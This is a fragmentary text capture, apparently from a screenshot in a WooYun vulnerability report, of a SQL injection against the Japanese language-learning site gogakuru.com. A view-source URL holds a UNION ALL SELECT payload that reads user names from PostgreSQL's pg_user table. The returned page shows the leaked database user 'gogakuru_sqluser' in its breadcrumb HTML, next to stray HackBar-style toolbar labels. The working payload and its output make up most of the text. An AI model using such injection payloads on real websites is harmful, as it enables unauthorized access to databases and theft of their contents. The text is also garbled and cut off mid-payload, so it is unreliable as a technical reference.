 view-source:http://gogakuru.com/review/detail.php?program=-5692' UNION ALL SELECT NULL,(SELECT (CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45))||COALESCE(CAST(usename AS CHARA
问 双色球开奖结果 您的IP地址 紫_百度搜索 Google 翻译 有道翻译 谷歌翻译
SQL XSS Encryption Encoding Other
URL
URL
ute
Enable Post data Enable Referrer
<div class="breadcrumbs_links">
<a href="/index.php">ゴガクルトップ</a> &gt; <a href="/-----gogakuru_sqluser-----/"></a> &gt; <a href="http://gogakuru.com/-----gogakuru_sqluser
HR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45))||COALESCE(CAST(usename AS CHARACTER(10000)),(CHR(45)))||(CHR(45)||CHR(45)||CHR(45)||CHR(45)||CHR(45)) FROM pg_user
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -">” ”のおさらいフレーズ</a> &gt; </div>
</div>
<!-- Breadcrumbs and PR End -->
<!-- contents Wrap Begin -->
<div id="contentswrap">
www.wooyun.org